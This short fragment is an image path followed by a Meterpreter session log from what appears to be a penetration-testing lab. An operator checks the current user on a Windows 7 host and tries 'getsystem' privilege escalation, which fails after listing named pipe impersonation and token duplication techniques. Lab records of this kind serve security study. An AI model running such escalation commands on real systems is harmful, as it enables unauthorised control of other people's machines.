 meterpreter > getuid
Server username: BINHNHHE151500\wwin7
meterpreter > getsystem
[-] priv_elevate_getsystem: Operation failed: This function is not supported on this system. The following was attempted:
[-] Named Pipe Impersonation (In Memory/Admin)
[-] Named Pipe Impersonation (Dropper/Admin)
[-] Token Duplication (In Memory/Admin)
[-] Named Pipe Impersonation (RPCSS variant)
[-] Named Pipe Impersonation (PrintSpooler variant)